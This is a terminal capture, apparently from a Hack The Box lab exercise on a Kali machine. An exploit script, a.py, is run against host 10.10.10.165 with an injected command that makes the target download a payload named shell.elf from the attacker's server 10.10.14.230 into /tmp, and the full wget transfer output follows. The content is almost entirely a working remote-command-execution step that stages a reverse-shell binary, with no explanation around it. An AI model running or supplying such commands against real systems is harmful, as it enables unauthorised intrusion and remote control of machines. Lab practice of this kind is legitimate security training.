 root@kali:~/htb# python a.py 10.10.10.165 80 "wget http://10.10.14.230/shell.elf -O /tmp/shell.elf"
--2019-11-22 07:22:21--  http://10.10.14.230/shell.elf
Connecting to 10.10.14.230:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1046512 (1022K) [application/octet-stream]
Saving to: '/tmp/shell.elf'
     0K .......... .......... .......... .......... ..........  4%  441K 2s
    50K .......... .......... .......... .......... ..........  9%  404K 2s
   100K .......... .......... .......... .......... .......... 14%  383K 2s
   150K .......... .......... .......... .......... .......... 19%  416K 2s
   200K .......... .......... .......... .......... .......... 24%  614K 2s
   250K .......... .......... .......... .......... .......... 29%  604K 2s
   300K .......... .......... .......... .......... .......... 34%  632K 1s
   350K .......... .......... .......... .......... .......... 39%  885K 1s
   400K .......... .......... .......... .......... .......... 44%  686K 1s
   450K .......... .......... .......... .......... .......... 48%  828K 1s
   500K .......... .......... .......... .......... .......... 53%  962K 1s
   550K .......... .......... .......... .......... .......... 58%  644K 1s
   600K .......... .......... .......... .......... .......... 63%  805K 1s
   650K .......... .......... .......... .......... .......... 68% 1.07M 1s
   700K .......... .......... .......... .......... .......... 73%  131K 1s
   750K .......... .......... .......... .......... .......... 78%  508K 0s
   800K .......... .......... .......... .......... .......... 83% 1.03M 0s
   850K .......... .......... .......... .......... .......... 88%  978K 0s
   900K .......... .......... .......... .......... .......... 92% 1005K 0s
   950K .......... .......... .......... .......... .......... 97%  553K 0s
  1000K .......... .......... .                               100% 3.32M=1.9s
2019-11-22 07:22:23 (542 KB/s) - '/tmp/shell.elf' saved [1046512/1046512]